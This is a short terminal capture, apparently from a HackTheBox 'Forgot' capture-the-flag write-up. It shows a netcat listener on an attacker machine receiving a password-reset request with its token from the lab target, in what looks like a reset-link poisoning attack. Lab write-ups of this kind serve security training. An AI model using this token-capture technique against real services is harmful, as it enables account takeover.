 ~/Desktop/HTB/Forgot/content ✘ INT sudo nc -nlvp 80
[sudo] password for r1pfr4n:
listening on [any] 80 ...
connect to [10.10.14.130] from (UNKNOWN) [10.10.11.188] 41844
GET /reset?token=3Tli5nTeHPmUgEBmyQyGqmMEIfDIp%2BHW3wN4uMbWNqSuxTktTfu4CxKNDxfXLg3HuA6TGTCzrVuXoCcjdTBrsw%3D%3D HTTP/1.1
Host: 10.10.14.130
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive